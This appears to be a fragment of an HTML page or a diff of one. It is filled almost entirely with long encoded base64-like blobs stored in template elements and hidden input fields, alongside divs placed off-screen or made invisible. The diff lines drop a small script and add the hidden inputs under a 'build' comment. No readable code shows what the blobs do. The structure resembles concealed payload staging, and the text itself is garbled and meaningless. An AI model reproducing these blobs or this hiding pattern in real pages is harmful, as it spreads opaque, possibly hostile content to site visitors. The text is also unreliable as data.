enPyAa6k9Z5tW5tteT84klkJ+p4sARqPaYtGlVXtgY6ifF09yOuB8tA0EYIt8Swd6sJyGV2EHFQlo2gF6yRS9n5HNhSblSW6mbu7DLke6CLty3t/6TQem4htsbSU2EDOI/xeXTyvFJMylrGD7QVoiIsg0X0ZEXxQEWd9MR6w4qM+JvLVKvDh2jm7TqqMenxmuOtaniwBG0vouqGgEHh1yya9uWjMv2H05uJQQxmEWWorINC5XYQcVCWjacEaZNN2fkc2FJuVJbtZ3zpI+F5oIsy7Xqr4QTtpX10HVaEYcd7W/x+dyOuB8tA0EEMZQf3paYDQuV2EHFQloqxAugDDor5mxzB+gGF7Wd5KHBk+6JJYPh7LqUE7bcmLRpVULXXKNx24mOy+tMLR8KWnrOIcHGrgJA15xfxUlaKssAshILe6h0Yl70Txiojbag25fixnfF9+38g1zs6pf/KxFc2Xajcdv53I64HzEMBVFoznyiiLINC5XYQcVeHn/WQrVAODT0IiJJvgoJ64HztcaC9cRr3eHwroUMqrvZ5i4cDNoI7CHB+c6e6Ec2AV8yPtBWiIiyDQuV2F2NUURF1AemDGt9p1p4X6kaDaPJ1bvPiuaIL5K64fHeO6j2mLRpVULXQKw1kq/CpLgfLQNBGD7QSszB5A1I2ZkSll9Yf84Rol4sJPN2b1TnGxy+nbTqqMenxmuOtaniwBHYt8vgLFUWnxmjMpS0kc/2Wy1BBFRxh1bK0bIRWMGKDosFRGTJBb5YdCTrdmNRowEe+sbloNCI6YF1jvr74pBD7aXL/ScSQssX4TXFmojc9AMiSANcINtKw8r2E32J1wqHBkQ6gBa+STdn921lSblPRa2L8urnif</template><template id="BzuQTKc5">ODOZK64qCED7LcmLRpVULXXKNt1L2V2KY1BwNBGD7QVoiIrklCw9gCiQMJZZ1AtUM9Iqpoclu6Hxy0y6jegsenxmuOtaniwA3sv860KhkDhA++c5i2mMu1XWFMAlM80BnGy/5ESN7FQ4YNCm/jDbtBOCnjN3RSoxxQ5Nec9ILHp8ZrjrWp4sARtKXI9SdVAZsd8CLG+5/B9VJsTQUVapUO3IqyRE+I2gKIBld1zw+7TTcjqmtlQr5NR7aG4bHQlO+DJ8K1pIyPYfq53v0lEELaOfs0mKyIx/dRXUwNUX2JVurR4kxYxthMpg0Xe8EMsgx7LuJnKFO4AlnhgeKg0pS9yWTP9v2rllD8v9f6ZBMXmxCtMpj2id78XnlGTkht3QXL2vtdX5LRQ9lNCWbBDOgmeWenPyAa6k9Z5sm26MCS85IkwLXqroFC++ua9yYFG9oe9z/Z+YjH7FNoHkN7cYAPipaYDQuV2EHFQlo2gEL2DHl79GlnGrwGHLGr+ayfxbfGe46kv+LRB6rohOQoAQrXGuo9l/SO2/RaMAEETnueGczMsA1PiNos1UJMOJdXlRx5cqkoOA7kWEHyyaP0k8mw02ub/bjs1VCm4Y26fkBCx1yzYMv5zYCtVyASTw1/3kSdhqAYC4XYUdVPVCSVTOQZL3CpKmMK6kFI9dG45ZPVqdR+gKe87NIE4OGWoShbUMJSsWTb6dyeqBE/FkwWLMUAhZm8GEqbz1TLVU82kELmHWhpsj8wTPtBTIfYuOOXx7bIfJu1ueLQALH4iqFpRFSfUbR/zpjNgK8KLRJPDyvQRoiYox0LhMxP11cMO5dM41Z7ebswcFu+B0f6mfegysfhjyfCuPu3jFS19N3iLBsNkxihcZ/k3uOtHzwNVg1dxVaGn6oZC4DWVt1WWiaAVPgbbGe3dzcU/yxI88ek5ZTHt8Z6mLWn9dgFqOeOtHhbVcIKtH/[base64]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</template><div id="I6Mm1bs" style="position:absolute;left:-9999px">temp</div><div id="dvekgwvy" style="visibility:hidden">x</div><div id="hxuyuza" style="position:absolute;left:-9999px">temp</div>
-<script>function jLmVZ8(){return Math.max(24,76);}
-/* performance tweak */
+<!-- build -->
+<input type="hidden" id="jpwyffjqcuv0" value="nZdwKfAhNQkmFhRWt+oeG4nKoz6lcCsFoWoLngnHv78L2cBXSulyG9CdCYS+OJL+wt5VFMAQGGRBQwhE974CL7+C92+kNTMF72NX0QmUv/dogN9CRP84M9DeWoevKZ2qnJRDD9cBBGQHUwpLueMNZtzGozvlcC4Kpnlf3QCE7uJgic0PGq9yG9CdCZ2yOJ+7n8JcA94cHy0KVQRa9fJScNfDvTyIPiADtiNR1RjB6OMvjMcSBq0Ff4PJVIW3cNyqyMJYA41/THlfWhVMsaZSdNmf9TqqPylG72VE2QqUv+l1kdhBEaJjdpnJXZy5YpS31d5BBNIGHzwXRVJBtesPd9TUvjCmPjRLqWxA1Q/G869yk88QC/k1YZWAF4C2LZS7jsVCAZgNATVBCHYC+rpTZczOsm3DcGdE7zdE0wPdvfoh74gSC61sMZPSWYapYYC9ydNZA4lVCDgRXUco+qYAMZWC+n6rN31E7D1SjV2YqroLxYgSC61sPN3eVJu/YZG5m5YXV4VEDmtRDXYC+qYAMZWP+jGmIiMBvTcWn1+ZrrcygZM4C61sMdCdGMSvKYuqjNtVD91PTHoADxgTvr8bG5WC93PpcGpJu2hOyEHE6PVkgZISCLUuKMSEUNLRbNP+gZYUS54WAz0GGx5F4KYDIdGT5mL+a01E7y0WnEyEsOBihs1cX6AufYXYD8n4ecu/l9BSXblVTHlDFlwP9+FIPNLQsjanamdH/GtUhVmZposhxYgSC61hPJfVGI6pKZawjNRTXJMHCzsCHkgU9qYRJ4WO92X+fGdU4TwDlVejvaEhxYgSBqAred3aR4y+It68zsRQA8FPTCsEVB0K7rAMMYSU53/pZnBI7z0YiEWSl6EhxYgSC6BhZpHPW4C1K96x09daAdZPTHoHBEUb6LQbG5WC93PpcGpJuWhEzwXG86xxkNpCR+h2MdPfVtG4KpXlq5YURpNVTHROQBlQqe9Pf5jAsGnpIiAGriUHhFSFvbA11YQSGbh5PdCNG9jyd/n+gZYURpNYQS8GRA9LtegNc9rQsza7amcWqG9XlF2Rpa0h1JwCB61+JMWRFdn1eNrlq5YURpMIZlNDFlwC8KZbMdfNr366OT0NoWoMnA7G7+Vkl4VQRPV3MY23P8n7bNO8ztJNRsh/THlDFlwCt+dSdtzM7XP5a01E7y0WnEzP8u91yM5TRuQgaMqdGIirPJ+7jMVNFccQAXVDdBBLtO1tcNbxriC9NSoioGNCkEyLzuRmis0SfsRuPdD1UIWtKYe3wtcYRvIHBTgPGlxRu+hTPMbHpTqva01E7y0WnEzL/OJqgtpdXuMoK9DLVJvzYd68xp8PbJNVTHlDFh9NtulSK5XUtiHhfWoQqnVCkQHI9O8o3qISC61sMdDQXIf2JJa3xt5AXJNEXGkVXkco+qYAMZWCszq6ICsFtjcW2gDM5boLxYgSC61sd5zYTcS/JYG7wsJdCd1PTDoMWglPtL0qMZWC93PpMSsNqGMb1RjM8PI7xctXRfkpY8u3Fcn7bNP+0ddQAtobC2NDAkxSoqYSIcXa7FnpcGdEsgc8nEyJvexgjMYSUIdsMdCdFcmsJZeqyYwUV4NFSWJpFlwC+qYAddzRpz+oKX1EqWFTxFejvaEhxYgSQfg/[base64]/MTVM4iBU0x7N+PMo3qISC61sMdDfWpu/KYHz09dQD8YGVnlSBAxa4YwAMZWC93OrPz9JvGVX2APep6ExxZoCW/VsJcDNTcmpK5G/iYYYVp9FQGlNAlUZ0KYAMZWC9zy/NTUCo2JBhkzB9OVlgMYJIa1sMdDAP+P7bNP+j8RRFtxYBDwCUhlQ+v0qMZWC93PpICYAq2RY21aJr7VxnYgBGf00KvqdFcn7bNO8zsRQA8FYDjYXQhNP4KYRYc2CpDylOSNEuWxElEGE/[base64]/JYCuzddNXJMTADwbDXYC+qYAMZXDuzquPmoNu2hbz1aJ/uRvkc1AEIdsMdCdFcm8LYPkgYcGFstOZnlDFlwC+uBMdM2PoCGoIH1EuH9XzFejvaEhxdU4Ia1sMdCTR4yrI963wtlaRsh/[base64]/qdFcn7YoG70dkZCNIYCXlNQw9HqOhBfNCYvzy/NTVEtAcWnEyJvaF1gNBGBukpcp/PVJ2yI53kgcNaAtYHADANU0co+qYAMcio3XPpcGdKvWhG00HL7+BvhsASUIdsMdCdFcm9I52qjMVdHNZPTGhRRgQZ0KYAMZWC9zGoMywDvWJD0giTvfNmh8kaE7VgMcGLA8X7fsbrjZYESIJcV1NDFlwC+qZDftnNpWnpJiYW5yAb3Q/[base64]/MTVM4iBA2R7a9O5vyNhHWf0gdNmGP8n7bNP+gcZVAtccAj5ZFkhSoqYRIcXa7FnpcGdE7y1U0x7N+PMsl8lWQvg/K9CLRZHgRtP+gZYURtEaHj0GREYC6/ZYMcbNuzqtcDEFvSUbkRrM7/[base64]/V3G9CdFcn7bJWxz8IZFdoPCWNDB0hSor0qMZWC93PpNigKuyBB2QXO9fU7xZ8CG7ZGMdCdFcn7LpysxdNGXJNEHCFDRRNOs+IAZ9TQ/37kNy9JqH9T2QKE/+5zgc1AArZGMdCdFcn7LpymjMVcB9caG2NDBlwS+rcVYc2CpTSrMW9S/CEWjVScsaE51YQSG6N9JNmGP8n7bNOjq7wURpNVQi8GRBVEs+NEPNfDszSscDQSqC1NtkyJvaEhxc5bR+F2MYbcR8H2YZS2jNFGA9YbRWJpFlwC+qYAZtzGozvzcHZcv3UNtkyJvaEhxcBXQuokZcqdBNGrNMjUgZYURs5/ZnlDFlwMuelOZdDMo36rPyMd73Y8nEyJvaEhlclWT+QidsqdBturNMjUgZYURs5/[base64]/d/PUsjNxXRq0/Z5edTuP7bNP+gZZSD98ZVnkAQw5Qv+hUUtrOuCHyWmdE7y0WnBvA+fVp34gDHf00KvqdFcn7bNO2xN9TDsdPTGhVRgQZ0KYAMZXf3VnpcGdE4Wxa2R7dvfoLxYgSC61sdZnORYW6Ncn+x9pRHoh/THlDFlwCvedQK5WT5SOxa01E7y0WnEzZ/OVljMZVEa19J4DFDuP7bNP+gZZWCcERCStORB1Gs/[base64]/n+gZYURpMXDToIUQ5Nr+hEK5XQsDGoeH9c4y0HilqFvbM00IQSG6N9OMu3Fcn7bI7UgZYURp0UADwRQlFWs/YAYsPF9yjpNi4IozcWyg3btawshMtRTuM4PJLRQIzyd9Ojq7wURpNVQjgPUw5W9/[base64]/QIPJjVtiGnOSkD4mJE3QLO+Kg6xdU4Ia1sMdCTVIW+Pof+0sBTRsh/THlDFlwCre9EZd2Y92H5ID9fxS0WnEyJvelkjM9aX7dsI8DNTdLRbNP+gZYUAN8QFHQQXg5LtO0aMYWZ3XPpcGdE72BXzgvA86x1itgIC788acu3Fcn7bI7Uq5YURpNbDTUGRAgPredSf9zMsHO5cDxu7y0WnEyJ8OBzgsFcEa18McCdDZmjd/n+gZYUG7l/THlDFlJDtuNSZZjVtiGnOSkD72JanBejvaEhxYgSRuw+dpnTD8nrd/n+gZYURpMFDT0HXxJF9+pFd8GY92H7ID9fxS0WnEyJve1oi80fQ+gldpjJD8nqYsTlq5YURpMIZlNDFlwC9OdMdMfW+iSoIikNoWoW0wCJ8eghnqISC61sMdDNVI2/JZ25jNpRAMdPTG0TTkco+qYAMcio3XPpcGdKvHlTzEHB+OBlgNoSUIdsMdCdFcm/JYCuzddNXJMTADwbDXYC+qYAMZXDuzquPmoNu2hbz1aJ/uRvkc1AEIdsMdCdFcm8LYPkgYcEFstOZnlDFlwC+utBY9LLuX6rPzMQoGAMnF2b7fk674gSC60xG/qdFcn7YoCqxMYZDtYUCDwRFhQR+v0qMZWC93PpNigKuyBF1RbMp6Ew09hKEIdsMdCdFcm9I52qjMFRD9QdGGNDAEwS4YwAMZWC93OqPysLvTcWnwqZ+7dnhpM4C61sMdCdWIipK5qwm5YEXblVTHlDS3Yo+qYAMZvRoza"><input type="hidden" id="jpwyffjqcuv1" value="[base64]/P8vNs34hHW/0pY5PcRozgRtP+gZZJbLlVTHlDGA9Wv/YNc9TGsDbnICgTqn9F1AnF8aF674gSC61sMZLcVoK8Ppyrz9IORpBFXWtXA0oZ0KYAMZWC9zCmPCgW9S0V2grP++dn3qISC61sMdDfWpu/KYHkgYdEHpMGAzUKUlwB6OQVJozD7FnpcGdEsgc8nEyJva9ykc1CBu8tdZfYG4q2KNOlq5YURpNVTDsCVRdFqOlVf9GY93D5YHdU/z0NtkyJvaEhxctdR+I+K9CeU4+9KpW4mrwURpNVTHkBWQ5Gv/QaMYTSr3O6PysNqy0Vj1+arrIy3qISC61sbPq3Fcn7bN23z8VAFMYWGDAMWFFWv/5UMc6o93PpcGdEqWJYyEHa9Ptk34gDH/[base64]/d/n+gZYURpMXAysHUw4Y+rdQaZXRuD+gNGcSrn8ekUHL8vNlgNobEIdsMdCdFcm5I4G6xMQZFNIRBSwQDFwUqv4bG5WC93PpcDcFq2lf0guTvbNxnYgEW/V3G9CdFcn7bJWxz8IZANIYBTUaDFxXs6tNftvNpCOoMyJI72BZ0gPa7eBigJM4C61sMdCdU4a1ON6tyMxRXJNEXikbDXYC+qYAMZXBuD+mIn1EuWxElEGE6eR5kYVfSuQiOMu3Fcn7bNP+w9lMS8AdDT0MQUYCs+hTdMGC53PkYTcc7z0WzgvL/[base64]/V3G9CdFcn7bJWxz8IZFdoPCWNDB01Sor0qMZWC93PpMygIoH8MnBrI76ksyNxXU/lhfIXJUI3yd/n+gZYURpMXDToIUQ5Nr+hEK5XUtiHhfWoHrn9SkQ7OtLoLxYgSC61sYZHZUYC1K8n+k8ZMRosFFGJpFlwC+qYAc9rQsza7fTUFq2RDz1aJqfF53qISC61sMdDfWpu/KYHkgYdEHpMGAzUKUlxUu/QIPJjAuCGtNTVN9AcWnEyJvaF7yMFcT+g0K9CMBdLRbNP+gZYUB90cATgXXxNM4KZGcNHHnj3pYGlWvC1T3R/MposhxYgSVodGMdCdFamwKYq409dZA8BVCjgHUzVM+v0qMZWC93PpNjULoi1NnAPZ/OJokdEIC713MYTPVIeoKpyszIwUEsEUAioPVwhHg64VYc2L7HO0WmdE7y0WnBjGvfohithTSOQ4aMqdBNL7OIG/z8VSCcEYVnkXRB1MqepBZdD7/2Pga2cZxS0WnEzUl4shxYgSBe4jdZWQV4W0L5j+2rwURpNVTHkBVx9JvfRPZNvG7XO/MTVM4iBV0wjMsONmzJM4C61sMdCdV4apKJasm5YFFstVHzYPXxgCrOdSOZiPtTy7NCIW5jY8nEyJvaEhh8dAT+g+PILcUYCuP8n+mcZMXblVTHlDFlxGs/[base64]/Cp+luk81AC/ZGMdCdFcn7LpysxdNGS9AaADYRDFxUu/QIPJjWsiu9fSoRu2hSlVejvaEhxYgSSeI0PIPVVI20O8n+kZYAFstVXWsTTlxQveRBOYWO53/5fHdK/[base64]/[base64]/RWpvhbIW/054ZS8cQFC1OWwlWv+IJKr+C93PpcGcGoH9S2R6E7+BljN1BEa16YYiGP8n7bNP+gcJGB90GBS0KWRIY+udMfZWS+WG6cCIFvGgNtkyJvaEhxc5eTvVhYpjPXIewdtPumrwURpNVEVNpFlwC+qhDfsXb+jG9Pn0MoHtTzkzSl6EhxYgSC+4jfZ/PD8n4KpW4x9BSXblVTHlDFlxAu+VLdsfNoj2tfSQLo2JEhkyKrrEy05tWEIdsMdCdFcm5I4G6xMQZBdwZAytZFl8auL8UKNCZ3XPpcGcZxQcWnEyJs+JuldEfSfkiMYPLUsmgRtP+gZYURsQcCC0LDFwT4vZYKr+C93PpcGcMqmRR1BiTvbA5ldAJIa1sMdCdFY+yIJ/kgdVBFMEQAi0gWRBNqL0qMZWC9y7DWmdE7y0Y3wPZ5KxjkcYcSOI8eJXZFZLRbNP+gZYUBdwZAytZFgpDqK4NPNLK+jS7NSIK5jY8nEyJvaEhh8dAT+g+PJPSWYapdtOowMQcS54SBHQERBlHtKtCfsfGsiHga01E7y0WnEzL/OJqgtpdXuMoK9DLVJvzYd65yZtTFNYQAnQBUVUZ0KYAMZXf3VnpcGdE4XlZ3R/dvfoLxYgSC61sYZ/[base64]/KD8nrbMLu0c4UVYMFFHkRUR5D8rYMIZmS+2PnZW5fxS0WnEyJveVoltheSvR2MZbRUJHgRtP+gZYURtIZBT4NGxVWv+tTK5XBsj29NTVfxS0WnEyJveZglZISGr08acu3Fcn7bI7Uq5YURpNbGDYCRQgMqe5PZpXZ3XPpcGdE73lE3QLa++5ziJISX/8tf4PRVJ2+FNvzlIYRT5MBHjgNRRBDruN5OYWL9yCqMSsB5zwfh2aJvaEhxYhdW+wveITED8nqd/n+gZYUG7l/THlDFlJWtedTZZXRoTTpK01E7y0WnEzP9O1t34hFQ+Q4dMu3Fcn7bNP+1t9QEttPTGtTRgQZ0KYAMZWC9zusOSAMuzcWjlzZ5boLxYgSC/BGG9CdFcn1I4Hzxd9CD9cQHnkYPFwC+qYAMdHLpCOlMT5e72ta2RSSl6EhxYgSC+wgeJfTGICvKZ6tm5ZXA90BCStYPFwC+qYAMcHHryfkMSsNqGMMnA/M8/[base64]/bIW/054ZS9EaHj0GRFUZ0KYAMZXf3VnpcGdE4WJEkQjA6+hlgNoSWP0tf9DGP8n7bNP+gcZVAtccAj5ZFkwC67BQaY6o93PpcDpuxS0WnEzP8u51gNoSUIdsMdCdFcmsJZeqyYwUV4NFSWJpFlwC+qYAZdDao36oPC4DoTcW3wnH6eRz3qISC61sMdDNVI2/JZ25m5YHVMMNTGtTRgQZ0KYAMZWC9zWmPjNJvGRM2VaJrLNxnZM4C61sMdCdVoa3I4HkgcBVFJtYQS0GTggPt/[base64]/2ZtDD9cBBGNDAEwSqv4JMc6o93PpcGdE4X9TzAOE9eRggc1AC/[base64]/THlDFlwC+qZGftvW+iCgKiJe7zwEzBSSl6EhxYgSC61sYZHZUYC1K8n+kIREHoh/THlDFlwCp4wAMZWC93PnJiIWpmtf2QiE/+Blgs0SUIdsMdCdFcn7bJKyyNFaS8AQAD9ZFhpOv/4NYsHDpSfyWmdE7y0WnBGjvaEhxdU4C61jO6nvB9HqJp+I5sxlEtwBFQwNdyR4sNdOeY3142COIyssm15fi1XI3OtgiJsCRtgrc6TSB4q/ebGkzIJAAfc+G28tBjFUt+F3UvealTq8PzMcnlUC7hmR3PRXn54CevwhV7j3UqTuDYOPz/9wEfoiHTAtdDB0tckWZfLGoBjwITc3/k569V6d8OJCgOl7GPwDdITXRLGICYKf249kLdIhVWEKUxpjtONIZ+PqkzqxGH8hqjsF1V/Q1cUylsNlTLl6S5XzeJyPBpyU8ORCL8s7BRwoegpzmbZleozzhCaHGh0RqGBi9ibozs02ot0AQu4BVp7/AaGKOritzdRXV4s5DmwPQhpqifFzU//qgTGGPCYpgEZU3wP+xdNj1MBcX/x+ScnxUrjiK56oxYRiPNJDBzI6dUtLsMh3VeDhnheeaQQVqltQjDTO2ddRnJ4HXu"><input type="hidden" id="jpwyffjqcuv2" value="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